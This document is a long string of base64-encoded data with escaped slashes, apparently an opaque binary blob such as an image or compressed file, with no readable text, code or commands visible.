SlviaH60qomYyA\/X5dCYE\/uaoUqMnBmhysySHV8lPVdrSmEYAAtN5wQFwCltdq\/xfIAYChZpWJW1wjEW1nmFaGLSai4RC0fbSu35id2dbNHi3qnKuzjjW9y2hATHO4ZY60Gjwbes\/GLGmZIc2zpEVPWec8G0v+ndXIwXrMZowfW3nXThLbz1G2kv+4ErTXI65mzNVhXD0OwByicUBTAxuNA1dtkydD0gECfhsHXCGDfzIBvBh\/Xw7B35EAnk8h\/OshgG+Lb6OEV\/ksNJDhgXwVfHsiWIH60otTLO7BVZ3n2vPHS58QmqTrL56kK7i7grMnHPf54z5v7\/P2Pucc8NCQg4ace8BCfQYesO4+4+ozcJ\/F+yzZY30dNtzhYh2B64pST0r2pUJXrPSl5kly+Kj4+L3Wh5+MPv\/i\/pdfPvz8Z+effXTy8fv9D37S+vhJ7fOH5V++U\/3Ln7b\/8qP21+9VP3mU\/fA8+cmD3M8eVT95UH\/aTXczkQKDZ2NokaOqkh94GWg14XY6VpOD4EwAIhcnQFZgjPWiH6hAjUQYaAkl3lvmvWXOW6CJbBTLRrEiQ1UFf4X3VXhfRfC3EuHTQuy8GB2kA02RqDBwMepM+Q5Y2BKxr8ac6wK2pXgORHJPwHdYbCvqNlMHi3bT3aP129jufBzbKtKujowDrFcNQUEOAOg\/NdadixxJflsA2t5a17392vdf\/5PfNy\/O0j6knGAqSkztqAUcIAVhhrIzlB1wgBLBlDAqBiAxACkRLMf6SuJlN9BaIlqRQyCpC8C6IocLvD\/HenKsF5wvAFiPM8Dj3G8IqEA51pdlfGC\/n4l7C3wQEICm6j9aT0ZVo1AQ4CsycSodIzIxIhMj0lE8EyNycUpt4tUSAOjA0uYANIX86hSB8Z+3SgBVKVCVgqq4pBV2tHbQVxqDAQE0kzG1mwzkAJqTIcZVDQF0c1y\/KFYzTDSCbB2vz1pnprZmZ2wLs46VmePVWfuqDlo3YGYDaVEJYBo3TaHrM5hRh5kMuHme2pj3bs77t5dCe2v0kZl3bkjQZgLeSuE7WXKv4NuvBG316HEz5uwwri4H9wVkKKIjCR3J2MkF7k9GoFzs\/VW\/hBcTwKtD\/7+GE8B\/jwTwPBNcgvgX3l+thlIR\/0pcyRlcFxffcgXrX4mBnnuS8cP0RKgruLqCoy84+oKzP3kx5Mcx4B0D7njAHQ244z573I3b27SzRbtbcaQVx9oM2eW8HTbQjIVbUbob5wdC8jxZepxvPK103q113621n1Z6j8unD8sPHxR\/cr\/42ePyL96t\/+Knjc\/eLb\/\/KPv+w\/QnjwqfPap+dF592k33c7GK4C1N0L+djrZSUVUTVjf1akK4wFIA9AHQA83nym4SnAzKvK\/IUDmaAGnkqhSoCL4S5y3y3rocGOUiWgIoxVzZ4JGIb8XdJtq5zqObErknkXsSsScSu3Fk03e04rZOO833iL0FZkIAvQTZS5BdhQBTIQEBtCWsI6E11p2LHAveQ69zY3Nl5uZr37\/52h\/tmZfkqKeWZItCCGjsAGALvD8RwViPg6HscghJxYg0jSsRWAq6pRCUimElKVBLRi4RADBmAHv8POdTlRlV9gEMA\/bsYDHHetUyngIfyHOBLONLxag07SkKoef6vGi18kc1\/gQEkIoRqSgOyq1ycQqUXgECUHEfFOSqzWhXzHzqChghEAECH0D\/KwSgflCdGKOeIdQJ9doyU3UqGUB5lTNUB2w1CdxMxvoF\/rSaaBVFJk7sOU36jdmprdmpw\/kZ+\/L08cqUfWXGvapDjXrCbPBsGDwbOso6Q5in0fVZZF0Hr+tR0xxuMZAWPWkxeDYADSyH95ejByu0bZU5XuedRhmxpIitrGe\/FLBVw\/ZGzNlioC6P9AXs8gAsEOqm\/sWtvP9GAP+jEMArhfaBr9ngg++ahPbiFxFAT3RPUgKungjKolwD0TUU3UPJNZScA8E5kJwDydEXjnvsUZc56jBHHea4Sx\/34vY+6+wzrk7U1Ym4OxGkHcU6MU+fCQz5yEikT2T6VOaHSqafqAySnVH67Cz7+FHuyTuFx09yjx6lnz3OffRO5bMn9Y\/Pq0+76WEh3lCCdTnQTIbb6Wg3S3cyNMBxkO8FQr9KAEXOA1hB1YLKgg+kCsCGsiYHi5ynyHvLgg\/YIhQ4T1n0VSR\/iffm4kSWJsq8Z5AJneYj\/ZS\/[base64]\/iRAUVAkgE\/dW5GgzzdaT8ZIYLgphYP4DCACcGwAHgIrSZBRPxwigsQC5f9x8oXmtvlDTs9ok8GTMZBjAvRb9wcq45\/tyL9gV339t1lc7kxIoP8AJFSA+GA5zWlHU2QD9HH9SVjoFgWcpm9s6v6Wf3p6dss1PO5an7Cv3nKvT7tVZeF2Hm\/SUVU9ZdaRlljDPokYdvK6H1g2IaR63zBFWA2ExEBYDtQEOCnrPht63afBvzQV356OHS\/Hjdd5lkZHNFLGb9ewX\/MeVsLMeg1oM0hdAo5OqBYFh6MTEBu6lmP7fEQFcW0X6r4cAvhNVvPjii2fQNNM9j\/7w4JVuAmkS2tonecE1L6CicUwyE2qfs\/apkJECjxRVwoL7kqvPO\/ociOMBczRkjkbs8Yh1DBn7gDnq0UftiK0ZPmqG7c2osxWF2jTcjeNtxt9k6TYvdoV0XyyeSJVzuXYudc6V84fZ957WPnun+cn92rNueliIt5LhVjLcTkc7mVgvR6uFIRXRDwQfNeWrqv9lwadWiJZBn9dkEwmyxGo2WJsZLrBUJoalImiBIfrp4Gk+3E\/[base64]\/9m5AUxpzSdwDIFgtzQTp2bEZ3Lgn26fWa2qzrwDQwfYfnAC0ORzwa2PSwnbdPPpxekAV\/dXjBXgGYAkHZoGBC3o57rSinNeS4zHumXg3w\/QzXCvDCgx5DG0u7s5N7eqmjhamnCt3XWtT0PqUe3XavTqLGXWkRUdZdIRZh5lm4XUdtG6A1ucQ0wJhnSesc7hlnCqYkMQ0bpomTLOUVefbNgR2F0L7y7Gj1bjdyLksArSlYPtpjy3vP65G7E3a0Yq7wESRHufu8yBhAHAc0VgdPA\/QLyaAa7MOz9\/hBfGCMp7vSgDf1kbwWyUAFS5fQA+vDujfFf2\/Dbi\/0x3ATZCTBIgr+H7pBHCZAMBb48XnOrrB0Ga4L7q7nBsokwMRHozzE8hQQUYJeCAjfRHri1hfRAY8NByHa8g6R6xjxDpGHKgGdvY5R5c5asZsjaitET1qRO3NmKNF29uMs80ibZZsM\/4uE+4z0QEd78cSvXjzNPH4cfnTp61PH9TfaSf7uVgzEWomw61UpJWKdDJR9QQA4BugvJoB1h4I1BIgoBGpZaOqTASSBOpbuTiRiWHpKFZkyWE2fF6MDjPBpkgAAihEHGn\/oYhvsbCFgcwCtqlQu0nfQdJ3kPDui\/[base64]\/+BkoIZaGqSdSNPNMnUlVJMDIG9zJQ1QV0KNRESr4VxxggPlPerYSHXvD04hNTkMbH9GJQkcHfp5\/rSinFUT4ATQybLdVLyjxBpKTKDxY\/fmwu7cvV3dvaOFu87lW67VO9DalHttBlqbxUw60jJLWWYJ8yxmnIHWdO41g3t9HjbNY5Y53GLAzXOEZZ7amKM29KRlljBhH4GzAAAgAElEQVRP4cYpzDhDWGbIDZ1nS+\/ZMvi2Db6d+cDeYnB\/NXZkZt2bIrKVJrfz3t1SYL8SstWjx036uEU7Ooyzy7r7vNppNYZLLbyqCH56lQO08P3PJYATGQxcVGcuQiMR1gQ0\/HYCGEnISIJelN7k3f9aCeDFJaSXr5HVmKxrQ0MAIAaS+9J9lBcHQH\/0NAkCcIAa7uH1jKIyzbcRAJjYjAxEqM9BfQ4eiMhQggaiq8e7+wI8lCcEIGB9Huvz2IBDx8HCfRoe0FCfhvoM1hWwroR1RbQjQm3e1WJdTdbVYFxN1t1kHT3BNlJsffG4xzr7tHsQhftBtOkLNYK5Hn9yP\/\/JO61PH9QfN5VuJlyT\/HUF9HkFgRDUTEYApmv37+qOHkB8Lk6odaJqcwCgBHAOKAs+lRhA8gCcJ\/[base64]\/cX9Lt6GcO52ecq1PQ2j14fRpe06HresxkICx6zKxDjDp4XQev6aE1PbQ2D60vweYlxLKAWBZQywJuncctBtysw82zuGkWN+kIi4HcMJAbOsI6S1hmCYuOtOrIjTnv9lJgbyV8uMrY1wWXSYYtCXQrTezmPLtF30ElaKuFjxtRRzPm6jDuLgv1OLg\/nj0AAhtJIEAyGTu5VFqKTqz2X04AI3XwunIp1BnuQwkEPJTgoYRcQjcZGkrQQIQn72oDfOoVCOCaz45jdI2uPQbZSbyUAF4M39+JAOChAkJzTUIbyEkSOUleXnwJi0BDBRomrg14lICHCXikIKMEejIOZJS4\/GyKeyC7B99KJBcXjx9+cgIYKugogYxkeCjAw3GVGjQQgaU2PJSQkQIPZWQgYiCGAj4Q8YGI9Xm0x2I9FuuxaI\/DuiLWlbCehPUktCchPRHpiUhXRLoi2hXhE8V+nrQNRVuHOWrHbM3wYcV7mEZdMhzN+Jrd1MdPOp8\/bj1qJVrJUImjSrynIvrKgrci+qqSv8R7Jj29HlXkAdqAKvIUWAqkf0ETAFgp8b6qFKhNTg8gDaBNIIPFZjJ8Vow\/[base64]\/akWmWn5zJQeg+jeo2j04DWj9n1WxSFv4r16mfp3KASqpaJ8BHC\/A0BvVdU6dgQP6A+pKpJmiu8l4T2K7ClcWojEvdHhsXt6a028ZdEdLemhdB6\/r0DUDtj6HGedxswEx6txrOveaHlnXw2s6eGUOWVuGLSvwxiJsXYAtc7DFAJv0iFGPmgyYeQ43z5PWRWpzgbAacIsOM+kwkx436wiLjrToQS2pb2sxuLsY2l2O7K\/GDtfZY5PosirwdhrfzZL7eY+tHLDXwu4WDXcYtMdhfR4fCPhAGDtPTCYmYsMLGlDRH5rUnr5A5Qc7QXSoYKOENsbrAwXry1hfRieiAfodreK+ZduuEoD4PDiqmIWcJJBREhkmkWESHiS0ARaRYfLVRZhr47te\/1wk4FESOUmBQE\/T6Gla\/RUeJeHLeH3tt3\/bu8hJAnnZPAb4GtpIXg4FOblGQZrISoq2Glgr6E32Bxd\/MfBhghgm8IGCDxSirxB9Be9fSJTISLPPmPy1hEeifcAe1iMHxdB+xr+jkNa42+g\/NKKbDq8tU+A+eNz58mnvcTvdSIQmHbxUgSULLJmL46kInAhBWRoHBACKPkGdj9oToFZ\/ajzwPSpVqCvg42D7ryaNG4nQST5+lqcH6VBH8QAbn3zYlgvZ0v79BLWT9h0Uo\/ZCxJ4L29MBW8K7n\/Dui9QejWyEXeY4upnw7hfCR2XaWWPhtoS3JbzGQmXaWefgjkw0RSwfdSh+G0fsBJ0mYn8J3VnED9e8TqvPuYUfmvBDUwje47xOKQjzPhdNHEXQgwh6AGiA8zqlgCsdRbI0no6iiRCUiWEl\/jIB5DlfjvUBVacshUF6FlBCSQyBmn3V+AGM8QLjXya1PeECP97vq+1gAP3HfWHSxdwV7bh5bTWO1vMHYLQK\/WpngOrWeS3QX+EGFdbVO2vLfq5Ff+0zqHljten3Sg5ZPTr0M9xZRj7JKa0UL8U8ELSztjV\/b\/3uLcu9e\/uGGeeKDlrTQ2s61KgjzFOY+Q68dgdeuYeuzSBremRtDjPOElYQM7hlFrXoUPME\/S0LuHWR2FggN+YJqwG36HEzCB1hnp3EDGGeJS2zpEXv2TD4NucC2wvh3eXY4UrctsocrfMOiwJvpfG9CRO4mjF3i4bacbTH4QMBH4jIQERV03zgm\/\/cP+Pn0wYXHWSj62PMCgMF64+h\/1oCeGlocR++JiUgvhi4kWFiEhdkgwwv1r8jXn9nAngVglHhVVVpVLTVvn71UD\/1cgL4Tne7\/BjISQIZKVrohzRzdcaJqJMEfprCTpLYSfLK3xB8lMCHCXQkIScSeqLgpwniLEmeJfFTBRmIUJdztRhbLbyVJy0KYmah9YhjyXugQ6zTx6uzu\/MbdhMr+J+d1b54p\/[base64]\/wQVD+D16UpUhViWnnrmit+bXD3LVdWmAvX+R8oDYUbP9V207tTl89B2j7e7WJhCtwr637VOPK3l89KGgdKbR1oiqXNBLRTjo+yokP8onzYqKXk3NS1O91be6v3lm++aP5N9403rqzp585Wp62r06516Zx823c\/Ca69gay\/Da6egdbn8VNetJy12u947Xcoyz3SPMMYZ7FzXrMrBLAAj5OEasEYCAsevKCAKZx0xRmnMKMIGk8Q5hnKYvOu6H3b+r9m4bg9kJ0f5mxrfMOswxtprCdDLFf8B6VA4562N2MwR0W6fFIXxg7Xw5EqD\/5Nzy8Kq+rHHAtAaBDBZsEOlTGcD+Q0YGCTE4JYP1SLvGVCQB+rqbolQhgpKAjBR2NrUknMV5E\/3nofwXfX5EhLn9E1u6vn4tr3npFpL4glRdP7DlRXhaqEpWAr5JBAh5ddVEFf3lgtW\/xNIGdpbBTEEkQ+IkaKeJEIUAT+0mCGClYX4LanL0WPcj7d9OURYSXo7YF\/+48ua2DrHePVt\/aMbxhmXpr9fbS1pw\/gjwaFD971HpQV+pKMBfHc3EcbP8BDeTiY1s3FdZrcrCToXs5ppOh1S4B1ShC6w8BpH8A91kaB11j6mWgQrShhM7yzIMSe5ILdxRPTYAqcWcpagcEkA3aKnF3W8KbAl7j0HIcGpsFefYibrPHtuw\/XmURS4LazgQOilF7jYXqHFyJu8YEoJBtCS\/E3ZJ3PwZbg06j92iN2F+BdxZd24vQzjK8u0YdW6PYIed1igGI9Tii2GEY2Q+jB+AcEMVtNH7IEIcsaWOIwzh+AIaCXSIAAOIgMQu2+SoBgBWw\/b\/SBVae+MGBPgCQBwYzv7QEUFNA9vVi7OKVlOyVov5rCeAK0KsEoNoEvYAAtCeAy\/[base64]\/CDnOS4HnQ3a3WSgDgd1+fEU3B7v7vNQX0CuQ\/+rud\/JGR+ZgD5yuVYE1aA\/+nwxyW+BAC5h4sVsMu1e+AIB\/\/8mgBeg\/\/XxL00A2khO4hIJTe5\/9WnhkwsCAH8ZtCoQWIRPFOg0iZwl0fMUdp7Gz9P4\/TRxnibO0\/hZmjhLeUYJaiBhPQFuMvZy5DDn20kQZh5apY+Xwgdznm09YtG7TTr7+tTByo2t+TfM06+t3Xp94U29cQr3Hp+20x+f104rYkX0ZWlMJQA1wN4fpHYLLKXaQgDbGCD1TGxjxt2\/QO5X\/[base64]\/sX1+vg1YQwBBEAD9gdf\/RAKKVOVoPRGtJy6Z8GgdF1Q9\/cpwdlAFpHWG0G7YX4UAtDqPdvCvNhuhYv2VciDVBELrS3E1A6FEGsloN8UMU\/wgzfdzYrckl7NsLIbvHpunV2+\/qf\/RG4bX31i+\/[base64]\/iuBPA8B3zbZehpEj1JvmRo80lSLRDSVgppQkYmOSEwO0EN5FRRy4vVAgGVA5ChiJ7I0Eh2nSjQaQI5T+H308T9DHE\/g5+lx9\/Sl9AG6y5HjnL+HRk3Mc7l0OGCZ1dPbEyj5nuw8Z5jdca2PHuwottbntpauGkxvGmcfWPtzuvzb06v3Haje\/2q8uFp5aQslAVvlsbyDAF8QMEhoMR7gMijGn+q3V6gBQyUxqvNX6AQCOg8as5Ae1AA16jM0U7HzivCo4Z0WqS7CU9DQOoiXBfgStxVijmqDNRLUKe54Ek22Ev6miJRZZFyHEqH7DS6SR0skvsLNGRK+\/eKUXuZdgLxp0w7SzFHlXHXWKgSd2WjDoHajUKWGLLBkXu8x8ZSNpoE1T4QaKTNxalECOE9DoY44ii75HfzHgeNHYah3Qi8S2P7NLYfgXci8A6N7XPU0SUCAFY\/mTgFGsFUDgCtZSAhrP564eKpOQGo+\/3JqK9xSiDPBUvChciuorY6qRHM87p2k66irVoP+vw6IIAr62oOQM0ogATylWofdb8Pij61wyOBC5B6N23C+YpnXFUOtxKxXprtJJlOmusWpXZZzqVjgRC0e2RaME5NLd54Y+7GD3Rv3dC\/vbo6vb+xeLS9vLu3aDxe0iMrN7zGt\/[base64]\/LNVoBfD+vOPdDkuEPbaQE8T34LL1+QJriGAlwV2llBDC+6XgP7S8yjaj8AjCSj+2nOA9pgIj2QI1KGeJbGzFHaShIeKqyscN5nDWmy\/ENyViA0aMoaPlzx7emxjym2661i9c7Ry27Z8+2jpzv7C1JZhenNuxjp\/z2S4tT771tr0j1fuvqb\/8W3D20f2jW5Z+uiseloRq5K\/wJKlSbkLcAOtSuM9O9jUq8IOQHlwMlDlftVNQCUAkDNopaLgJlr9B3hCdDKxh3X5STtxXmG6KV9DRBoi0pKxuoDUeLgl4sO0\/34xcl6IDDPBtkzVeazGoQUa4sld39EKdbAYh8y50GEl7gL6DwD9UswBzgHFqD0bsYve\/Ti6yeDbks+WDLtTUSQRRYHfZ5bxgH1qJkbIAUjwOiW\/OxlGJb+bxmwh904M3WdJWxw\/iCK7EXgnhu4xxOG3EoB21w\/gvsD71RohtZX3YpzL2ApiTAAA\/Qt8MMv4gDVQjvVfs3eeZFAB2l6R6bWWbdqGAG3CVlseql3U5gZA5U9NDmtn\/GqdJMARpCqFxrMtJ\/1lV9rEtAeUK3WojUS0naR7KaaVoBtKrJXhuyW5WRIzqWg4grjh3Z2Dtem1qdenXp+6\/[base64]\/8kAtBwgPwysFPQbyEA9FRGT\/\/pO\/dX3NT\/CxLAtTTwcgnolQkAO1NAXOUAtbT3VMFOE9hZAj9PgkBPFW3X4XXu4gnsJImPktgwAfclV4s7LEe3Ml6jiCyxrvmwbQ7b0rstsy7TlH3trm3l9sHSzb2FW7sLt3fmb+\/O39mau2fRTZl099Z1t1dmbyxNvbl8742FWz+496O3p944ODD1ytKnD5v360ozGQalnxXRp6J\/IxHqZOhWKjaxhhxnfQENAKBXveFU0Ac\/wR5fPRwA5QfkAzIxDFzfSkUf1uWnneSDGtfLBhoyCgigrRCdBDXMBM4L0Yfl2INSbJQNtWWqIWANAa\/yeCJwFHKZPIdLNGTKhWx1Dm4KaFNA6xwMVKBK3FWhncWoPRM+1hJAOgJnGSLHURmGSsaIdIwAHpp5xpOO4okQkggjgADi+FEE3ovjhxx1xBCH4BzAkjbec3yVAFQJ6MUEAIpEnyeAHDvO\/RaFEMgHZOLeNO1J054s46tIoEg\/rAVTbTb1CgGol10hAK0K\/[base64]\/GrMc649mY8VhnvFadf2suvLtEH64CJkjh23nfXilgq0XsLdrZYd1dDurxyEDERjJ2ouCnaoovpR4F1LhCAPBQWxQvQ6PfPgGcfKunxVi2\/jcCeC4uof\/ZOLAzBTtPgMDPE\/j9JH4\/iZ9fuE6BUXSehxlgQAKa+NCBjPVltC2468xRMbyVotZZ91zg4B5mfdu99ubx0o3duVs7c3f2Fu7sL97dXby7u3h7Z\/7W9tytTcOtTf1tq+6Oefbu+uyd1Zlbi1NvL9z78eLd1w1v\/+D2D27ce+PIZhnVEp+\/[base64]\/SgCqJ6iK\/gD6QeS5QI69yASAiqBM3JuJ+zJxb571Vy\/PWVTjyplAq+QA\/C0LgdLEGO6lBKC6CakzndXaIbDHzzOeIudTcw9XxvyqxT\/gPir6gzEAvRzXycRBxlhLAO10vJmI1YRgVQhWhGBFmkw\/[base64]\/79ctBWizhacXeHhfoCMlKeSxteJAmRkXK5qP8S4LpPFHj0qgRwyQFCQwAv0FuQk4SWAK7tXv6tov+rhFZjGVfEa\/SW5wng+VLRf84zaLH+WjLAzmUQ+H1FG8SDBPEgQT1MUQ8z1MO0GuSDFHqquAf8UYs+qEeOK1FHKWrLBnZkwhx3LQQOprGNG\/aVN\/bn\/mx75k+tUz82z9yw6G5tzd3dXZjaXZzaWby7NX97w3DTortpnr1lnrlpnL69OnNnZebW0vSNxak3F++9rr\/5w9s\/vDPzFuTcOW9mvnjafdrNDgpsOx1tpSJ1JVgWPGXBUxsbw8UA9LfTMVD6qU0Iq5U\/mRiWjqJq15iaKigLPnWsGLhMCbpFn0MOuDIxrCL6etnYeZV\/3JIeNbiTYqidIttJYpDxnZciTxr80wb\/[base64]\/a5M57NqN+ZVafrBtzzMetQ7nWvRXM7TgI6BwCATgAIDjZSEAiKEiBoGljzrdFwQo8K8rEfC9oCgISEZgFDBIV6gDwi5oTAiWWF+FD9SkcFUOlYVQkQ8WpUgtFW8XpX41WcmxrM8RMM0JM7c707efTd19786dd+\/[base64]\/dlFfG1BEA+THoepT0PM2D4KFB+4KHo6DAHtfBm3mNKYVYJ3WARU8y57D80YJt3Xca3Dxdf3zW8tjnzZxv3fmC+92PT9A2z7tbm\/L3txentpamthTsbc7cs+ltG3S2j7u316TdX795Ymbq9MntnZfbW8szby9M\/nrv9+t0fzepvUejRo07+i3e672gIoCYHihxV5KiqNLZ3BiYxgAmqUiBL46kIArrDQF63IvpzcSIdRTMxDHCDmv4tcp5UBFHfAicAye+U\/[base64]\/[base64]\/v3PrJ7Zs\/vXPzg6k7781OvauffW9u8Z255cHiYmFtnrPMe3YWnIcLe\/[base64]\/341dFAL2+qRo2bsuBmzt+jx6ILBeHQBMpKQoYiMzXmEcYxEaCQiQxmdBHaiYKcJNZATBR7JKgF8ixZ0tQroOYxTXqyxvLQQ\/opbw3OhXLbuuRov+\/bLdTXPraCnCTWwswR2lsTOktjZeAX8L7r8LRdPPrmnonmYS+8iJwp2kiBOU8TZOPDTJH6axE4S4zhNEOcJ\/L6C3U9gD5LIoyTyKIU+SqEPU9iDBHY\/QZwmiIGCdUWoxTqqUVsxtJ\/2bkqYkXEuhw7nfbvz+PY8tGlwWWaO1u\/tL9\/eXrixaXh7Q\/+2VX\/Dqr9p1d00625b9Hc25u5tzt+1Gu5Y9Lct+ttm3W3T7C3jzBtr9364evettdm7q4Z7S4bb87qbC9Nv6W++PfPGqnE6HnI9HRU+fdg8r0qtVKSRCIGfFdFfFvxlwV\/iQToQnOYjwDCmLPhzcTJLE0XOV1cirVS8LkeLrC8bI9MRPBMj83FviQtUxVBNChdZbzqKpSJoJgaM66ksTaSjWCaG5xgqz1BFBm8lAg+qwk8GyfeGiSdt\/n6Vvl+lH9aYR3XucUN42paftuUHVa6T9Jc5tCaQ7WSgKlKC58B3vBZyrCrenVLc1RCxlkw0JOz\/pe49mxvJsizBPzGfdmenq6syMiggXLvDIUlCC4JaQjq01sKhtSRBDUEygiFSVmakqqyq7Z4\/tx8e6YGIzJLdM9Nrdi0MRALOSAuze94799xzBllbP20ZZG3DnK2btNTCB3nPZtJhSjrWs57tYvCwFLYUQpZCyMKGrYWwtRiyFYO2YtBaCFgLAUsxaKnGnM2Up5v1d7P+WtxZjljrCWcz9SiK\/dgKAhz\/H\/cA8iHg8Pw3AeADT7eUl5shPwGAD5hJtHOPq2S\/nB\/Mb5+BPYNHDmoOWpqZAAcA8xG+T7sCgW4u2P9QNspRQB9FCAwKUQAhwOTnspE5Lcc5wgcMpTmBEJADPVqElpKjcnJUSY3KqdNSYsBG+\/[base64]\/iMoMQeA+3RUy4t+bRnQLm0QD4kD22shDdXIlursR1l9lBdtGhLNn3FYaq71hvuzZZvpxc8OIlazpP2q4x9knNM8vZJzj7O2cdZ63XGep2x3WTsN1n7OGu\/yTtuHuHBMWGdYLls9kiM\/G036f8EAPgb8PALa4SPnRJ+VajK1T8EAH+9wJGcuS1zNP3f8zT7PPc1LcwT\/fZJwTkpuSYV17TintXcs6prWmGeVnaZSdk1q3rv6p77GnNftb+oWl9WLC+q1hcVy23p+CZ\/eJk5GCYOGpGdqt\/MuvQpqypysOLbkjLrYquOOlTje2vE9iqxsYKbFYhRiugliE4Ma2lYS8M6MaqVYDoJqqMxPY0bxJhBDGspoZqAtSSiE8FaCtIQiyrsmYrgq8XomhSVSSAxLZTgyyI+LF4ybUmKeecXd51v7vrXzdSgEARbvqfl6KAQ7uaC7bS\/lQr08uHTcoKT9nGUALjon5YSp6XEgI11s6Fm0l+Pe+oJbzPl72SC3Vy4mwt3MoGnyEIPmC9yU8Z2NtBIuhsxez\/rmbSSb84KX42rv5\/Wvrguvb1gX55k7\/[base64]\/qWwB\/R6MAPgtsD6c0Hw3HgA8D8cRzS\/sfx+qTgXbGcDrWxwUIqNaqlRLXVSSQD3U\/C\/2S\/FhtVUJeuP2sxZjWREoq9Q+C0OvcUFn2GC17jwAYc+R\/lfYoLPSfgtjb6W4i\/l5GyFul4Vna+SZytEXU1HTFK\/Wcpsyg93FBv7Cu3xmsKuFjNa0m3AvUbMpcMYLebS4W495tajHj3q0WMuDc5oMIeacKiljF7OGMSMnmL0pEtPuB+LchtEHiPtMQAAAA4TQB30fsvMraPm9ssot04EVhB8RonfBEoa2ZDFtx4VRNlDVe4IrBxvNjy7bf\/BMHp8mbJcpa3XGdt1xnqdsV4BAMjaxznHJO8YA5+4\/LyY5LH7P1Eif7U+Zj\/+UQD4m233b7Eo\/0GA+Rt\/gV9OZT+a1v5DQDIv4Hl87KRoH5eck\/KjjutxX7fCTCuuWdVzV\/e9aHpfNFz3Ndtt5XhaPLzO711kdoaJzXZovebT5Ryq6OFKaFfm3RQ7jYRFix6qkL1VdEeBbCse57rrcsQkE+rFkE4Ma8WQlhZqREKNSKgWQWoRpKUQPY0bJbhRguhEQjUBaUhYSwEMEGioZR0t1EjgNQkkowVSalmKLoh4qJy\/e6xqNIJfPwy+uetft9LDYghkg5+Wo718qJ3xN1O+djp4UkoAR6\/Tchy8zxU3QQSHSy6Kqp15zy4A9nguqyrI0Q\/tbKCZ8jTi9n7Wc1WL3PVTby\/Y309r38zqX1yXXo3yL0\/yr8+Kby7Kr89Ld4PseTXUy7l6Oc+wEOhm3ax\/P+FYz\/k2mumjIescldxnZc+QdXbSlmbisB0\/6KaOuqnjZvSo6NtJOkwAAIrBw0rEWo7YyhFbOWavxJ3VGFONMbWEq5nyNlOPIiVAZAHOqp3xDIvBk1IYuOO1M54PAABY\/XwEAPOrv+CQ\/gv5\/\/sFMSAf+uj4Dwp8dx4AOGeheYzhNEicDAnMGFrZQOeJ6wf\/PECWA\/IaP9rP4sIDuH\/dQSHCaXgGH6ZC\/tJ\/Anz4spEBse8cKvwlAHj8vflQvxg9qSZHtdRpNXlSSYAaluMnlcSoljprZOv5UNyxkdNKzyjsFY68IqAHXPCA8F9gwjtC+BpbfIsuvMWWPsN4nxOCzwnoCwL+gkS\/ILGvCfS1mLpalY+U8q5aWtZJ4yape1Oxv7dqtKyq7GsKp4pmVCSjJFwq3K1BPRrEq4G9WsStA8BAOnVyxrTCrEsZE82YKLcBFOk2iOZ3BUACgVNNONWP5\/2nolxayq3jHIcABoAXBKMhGA3p1lFePTCfkITM0vCG\/GnLzMBazTXXdi+4Owjvn0QPRrGDUexwFD86S1guUrbrrHOcc3yYHsNtG9mmRcu0YJn8xQP1rwLAP9Gg\/48DwN\/86\/[base64]\/LIaf9CC+bjY0qiSBjeNZNdnNBesJN0ifBef6WtxVTzwGkn8kKeyz4WEx0mfDrbQPAABnScnpTeoJVyvpHOS855XQuBV9MUx9eVP+Zlb\/8qb85rzw5qz42WXls6vqw6gw7abOq8EB6xmw3n7e10jYs57thGO9FN4dFpmreuC6Ebys+U8KTCt5VIvsNiK7rfh+K37QiBwV\/btpxgwooFLoqBZ31OLOcsRWjFhLUfs8490BmJR0gcF1I+kCUTDAHhX82cv7\/wEAmJf\/cxKgfxoAPoKQjwDgl4sIzYy\/8zQTBkPdjwBgPkCGO\/5z+8P9p7AX0NDn\/Xy4WS7n\/TAoRIDj\/0U9DabB4N+bszDikuLBWHtYjJ6U4qNq8qKRvmikz2vJ03JsWIqelGOjSvyslrxspq\/b2etOoVmIJJybOa30TIQ\/EOgDCd\/jgluUN8UEE1L4Cl\/[base64]\/Gbecp+03ONs7bnia69jFrnxRs06IVAMD040vAh93\/PQD80w36vwgA\/HIGwL3mTuvzkPDXi+v4oOk7536cL+esZJ+V7XdV533N9aLuftnwvGy47+uu26pjUrLfFK1X7NFZen8Q326FTWWPNmdfiR9IA1u0y0RYNNiBEtpR8Dck\/A2JYEMiMEsE62KhSSw0ieF1CbohwzfliEkq0NF8rYinoQQaCtLSsE4MaWmhViRUk\/w1YlmNCwwi1CzDzDLYIBZoSL4KhzQkqqdxkxQ3yVCDHDPIhCp6eYVYlCGfUMufks8URiKZtT+8bP\/[base64]\/YgBYDu6zwbOqrH\/ZADgzu9\/DwBwiWB\/EwDABzq5IGcOyu1zzfs\/z8dJfgQA8+tg3Imeo49AcwdHfnDGH1USwAqC2x7o5oKn5dhFPXXVzF63shf19Ekp2mdDfTZ0Wo5d1NOTbuFuWJr22KtGalSJnRTDJ8UwuIpet9LjTu6mW2iXIknmCQBI7CWF3OKCKcIbY8IbEnqJ8V8jyw\/I8kuY9xLhPSCCV6jwFQq9weE3BPoVjv+IEz\/i5Pck9U4k\/koieSWXjtekQ42koReXjeKYWerZkjl3ZIf7io2jVa1lVWFbE9tVlE2F21SETUM7jWLGJGKMIqdR5NKLXHrapRd79DKPXuExyL1G8YcAgDmUhF1J2VWP5hNuPYioFHkeX4DXj+n2TjVo\/STzaE0KXlAurQisNPuMouC6JLopT+ysZQ5UuSMNa9EXbaYqA6yqj0aJ48vM8WUGjHntY9Y2KVinBdtT\/Wqznn\/z\/+8A4JgWndPSLwEAvMnMkf7\/HACAmcrjWha4E4C6q7huy8xdlXlRd4G6rzO3Vfu4eHye2x8mdnqxjVbQUHJpsta12IHMv0UzRtyiQQ\/WkB0FZJYIjDTPIFo2UHwjLVwXw2YpvCFDzTLULMM2ZPimnNhU\/CoAPGKAmuIrnwBgQ4ZtyGGjWKAhOAAgTVLSKMO0MlQrFaySC1LomWjpE\/STZfx3hg26XPJ8\/tD57s3pw3llVI7UE85qDBh\/+h65\/kK0n4+0Uv5W2seRAX02DCidaowpBK15\/1EhaKnGnK20t5sL9vIAPPydrL+XD\/bZcDvjqycYYDIB9gOAGBRsA9TijhM2cFmNXteiV\/XQRdV3WfOPW+H7QfLVKP\/mvPjmvPQwKtwNsjet+GnJ38u5OhlXLWZNONbt69IjHZlw6k+KzKQdvR+kJu3IkGXqsYNKcLse2qlH9qqh3Upgj\/Vupxlz2rmR9+2WwxYAAJWovRC2lGMOzi3\/aTj6flH5SeTqbqZcwCXppBS+bqX\/YQro1xwgAvPE\/d8DAPPrY3+FAuLmB+DhnVwQ9HqO2edSGzkhEAcAHP8zvw\/MDQAA4dOfC\/wCR\/6rZhbkvHOkP4cTfTY8